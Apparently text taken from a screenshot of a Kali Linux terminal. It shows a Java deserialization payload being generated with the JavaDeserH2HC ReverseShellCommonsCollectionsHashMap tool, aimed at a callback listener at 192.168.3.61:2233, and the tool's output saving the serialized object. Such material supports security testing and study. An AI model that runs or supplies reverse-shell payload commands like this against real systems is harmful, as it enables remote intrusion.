 ┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ java -cp .:commons-collections-3.2.1.jar  ReverseShellCommonsCollectionsHashMap 192.168.3.61:2233
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ReverseShellCommonsCollectionsHashMap (file:/home/kali/cve/JavaDeserH2HC/) to field ja
va.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ReverseShellCommonsCollectionsHashMap
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser